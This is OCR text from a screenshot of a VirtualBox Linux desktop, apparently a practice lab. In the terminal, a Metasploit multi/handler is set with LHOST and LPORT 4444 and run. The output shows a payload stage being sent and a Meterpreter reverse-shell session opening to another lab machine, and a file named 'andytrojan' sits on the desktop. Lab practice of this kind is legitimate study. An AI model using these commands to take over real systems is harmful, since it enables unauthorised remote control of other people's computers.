 linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:44
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
Home
File System
Trash
andytrojan....
Shell No. 1
File Actions Edit View Help
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.0.9.5
LHOST => 10.0.9.5
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 10.0.9.5:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (177734 bytes) to 10.0.3.5
[*] Meterpreter session 1 opened (10.0.3.4:4444 -> 10.0.3.5:49957) at 2025-06
-26 10:42:41 -0400
meterpreter > show
[-] Unknown command: show. Run the help command for more details.
meterpreter >
Right Ctrl
Type here to search
5:44 PM
26-Jun-25
1